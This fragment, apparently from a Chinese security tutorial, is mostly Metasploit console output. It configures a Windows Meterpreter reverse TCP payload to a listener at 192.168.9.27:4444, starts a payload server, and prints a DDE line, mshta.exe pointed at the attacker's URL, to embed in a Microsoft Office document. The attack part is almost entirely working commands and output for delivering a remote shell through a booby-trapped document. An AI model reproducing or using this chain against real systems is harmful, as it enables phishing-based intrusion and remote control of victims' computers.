 URIPATH  test             no        The URI to use for this exploit (default
is random)
admin.php.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.9.27     yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(PS_shell) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.9.27:4444
msf exploit(PS_shell) > [*] Using URL: http://0.0.0.0:8080/test
[*] Local IP: http://192.168.9.27:8080/test
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.9.27:8080/test"
msf exploit(PS_shell) >
信安之路